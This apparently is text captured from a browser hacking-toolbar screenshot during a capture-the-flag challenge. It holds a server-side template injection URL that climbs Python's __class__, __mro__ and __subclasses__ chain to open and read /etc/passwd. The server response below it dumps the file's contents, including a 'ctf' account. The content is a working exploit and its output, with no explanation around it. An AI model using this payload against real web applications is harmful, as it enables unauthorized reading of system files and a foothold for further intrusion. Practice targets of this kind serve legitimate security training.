 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://123.207.149.64:23361/{{''[request.args.a][request.values.b][2][request.values.c]()[40]('/etc/passwd').read()}}?a=__class__&b=__mro__&c=__subclasses__
-
Split URL
+
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
ctf:x:1000:1000::/home/ctf:/bin/bash was not found on this server.
Apache/2.4.10 (Debian) Server at 123.207.149.64 Port 23361